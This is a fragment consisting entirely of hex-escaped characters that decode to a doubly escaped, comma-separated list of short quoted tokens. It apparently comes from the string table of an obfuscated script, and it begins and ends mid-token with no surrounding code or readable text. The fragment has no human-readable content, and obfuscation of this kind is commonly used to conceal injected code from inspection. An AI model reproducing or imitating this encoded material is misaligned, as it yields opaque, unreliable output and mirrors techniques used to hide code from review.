x5C\x68\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x32\x62\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x31\x77\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x76\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x48\x5C\x5C\x31\x46\x5C\x5C\x31\x41\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x32\x46\x5C\x5C\x35\x5C\x5C\x31\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x77\x5C\x5C\x31\x46\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x52\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x69\x5C\x5C\x32\x63\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x31\x52\x5C\x5C\x30\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x6F\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x72\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x31\x49\x5C\x5C\x31\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x31\x48\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x31\x49\x5C\x5C\x31\x69\x5C\x5C\x31\x41\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x75\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\